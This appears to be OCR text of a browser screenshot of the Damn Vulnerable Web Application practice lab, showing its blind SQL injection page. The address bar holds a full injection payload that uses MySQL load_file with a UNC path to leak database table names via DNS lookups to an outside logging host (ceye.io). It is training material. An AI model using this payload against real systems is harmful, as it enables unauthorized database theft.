 Damn Vulnerable Web Applica
CEYE - Monitor service for se
10.211.55.10/dvwa/vulnerabilities/sqli_blind/?id=1'  and if((select load_file(concat('\\\\',(select table_name from information_s
php
百度 <⌘K>
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.211.55.10/dvwa/vulnerabilities/sqli_blind/
?id=1'  and if((select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema="dvwa" limit 0,1),'.u7tu9q.ceye.io\\abc'))),1,1)--+
&Submit=Ã¦ÂÂÃ¤ÂºÂ¤#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
脆弱点: SQL 盲注
用户 ID:
提交
User ID exists in the database.
更多信息
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet